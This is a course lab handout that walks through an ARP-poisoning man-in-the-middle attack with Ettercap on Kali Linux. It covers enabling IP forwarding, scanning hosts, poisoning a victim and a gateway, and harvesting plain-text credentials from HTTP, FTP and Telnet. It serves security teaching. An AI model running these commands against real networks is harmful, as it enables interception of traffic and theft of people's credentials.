LAB EXERCISE 3
PERFORM MAN-IN-THE-MIDDLE (MITM) ATTACK USING ETTERCAP

AIM
To perform a Man-in-the-Middle (MITM) attack using the Ettercap tool on Kali Linux in order to intercept and analyze network traffic between a victim and a gateway.

TOOLS / SOFTWARE REQUIRED
Kali Linux (Installed on own system)
Ettercap
Terminal
Local network (LAN / Virtual Network)
Two target machines (Victim and Gateway/Router)

PROCEDURE:

STEP 1: START KALI LINUX
Boot your Kali Linux system
Login with your credentials
Open the Terminal
STEP 2: CHECK ETTERCAP INSTALLATION

Command:

ettercap --version

If not installed:

sudo apt update
sudo apt install ettercap-graphical

STEP 3: IDENTIFY NETWORK INTERFACE

Command:

ip a

Example Interface:

eth0 or wlan0
STEP 4: ENABLE IP FORWARDING

To allow traffic forwarding through attacker machine:

sudo sysctl -w net.ipv4.ip_forward=1

Verify:

cat /proc/sys/net/ipv4/ip_forward

Output:



STEP 5: IDENTIFY TARGET IP ADDRESSES

Find devices on the network:

sudo arp-scan --localnet

Example:

192.168.1.5 → Victim
192.168.1.1 → Gateway


STEP 6: START ETTERCAP (TEXT MODE)

Command:

sudo ettercap -T
STEP 7: PERFORM ARP POISONING (MITM ATTACK)

Command:

sudo ettercap -T -q -i eth0 -M arp:remote /192.168.1.5/ /192.168.1.1/

Where:

192.168.1.5 → Victim IP
192.168.1.1 → Gateway IP

STEP 8: OBSERVE INTERCEPTED TRAFFIC

Ettercap will start displaying:

Live packets
Protocol details
Credentials (if transmitted in plain text)

STEP 9: CAPTURE USERNAME AND PASSWORD (IF ANY)

If victim accesses insecure services such as:

HTTP
FTP
Telnet

Credentials may appear directly in the terminal output.

STEP 10: STOP THE ATTACK

Press:

CTRL + C

STEP 11: DISABLE IP FORWARDING
sudo sysctl -w net.ipv4.ip_forward=0
ALTERNATE METHOD: GRAPHICAL MODE (OPTIONAL)
Open Ettercap GUI:
sudo ettercap -G
Select:
Sniff → Unified sniffing
Choose network interface
Hosts → Scan for hosts
Hosts → Host list
Select victim and gateway
MITM → ARP poisoning
Enable sniffing



OUTPUT:
Network traffic between victim and gateway intercepted
ARP poisoning successfully performed
Plain-text credentials captured (if insecure protocol used)


RESULT

Thus, the Man-in-the-Middle (MITM) attack was successfully performed using the Ettercap tool on Kali Linux.
This experiment demonstrated how ARP poisoning can be used to intercept network traffic and why encrypted communication protocols are essential for network security.

